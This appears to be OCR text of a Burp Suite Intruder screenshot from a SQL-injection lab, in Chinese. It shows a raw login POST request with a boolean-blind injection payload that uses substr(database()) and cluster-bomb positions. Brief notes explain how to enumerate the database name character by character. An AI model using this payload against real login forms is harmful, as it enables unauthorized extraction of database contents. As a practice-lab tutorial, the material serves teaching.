 位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://172.18.197.220:10011
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /api/sqli/l1/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 65
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+and+substr(database(),§1§,1)='§a§')--+&password=admin
截取数据库名第一个字母，如果等于a，则判断正确；
相当于使用1=1与1=2来进行布尔判断。
所以只需要控制截取的字符和遍历可能出现的字符即可。
搜索...
0匹配
清空
2 个payload 位置?
长度:567